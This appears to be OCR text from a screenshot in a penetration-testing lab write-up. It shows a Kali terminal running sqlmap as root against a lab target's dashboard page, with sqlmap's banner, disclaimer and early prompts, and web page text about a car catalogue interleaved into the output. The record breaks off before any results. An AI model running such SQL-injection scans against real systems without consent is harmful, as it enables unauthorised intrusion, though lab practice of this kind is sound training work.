 (huyvo㉿kali)-[~/Downloads]
$ sudo su
[sudo] password for huyvo:
(root㉿kali)-[/home/huyvo/Downloads]
# sqlmap http://10.129.84.149/dashboard.php
MegaCorp Car Catalogue
{1.7.10#stable}
Name Type Fuel
https://sqlmap.org
Sports Petrol
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
ponsible for any misuse or damage caused by this program
Sedan Petrol
[*] starting @ 01:01:49 /2023-10-29/
SUV Petrol
[01:01:49] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.129.84.149/index.php'. Do you want to follow? [Y/n] y
Sedan Diesel
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=2i5le1b48ck...ee3840rl81'). Do you want to use those [Y/n]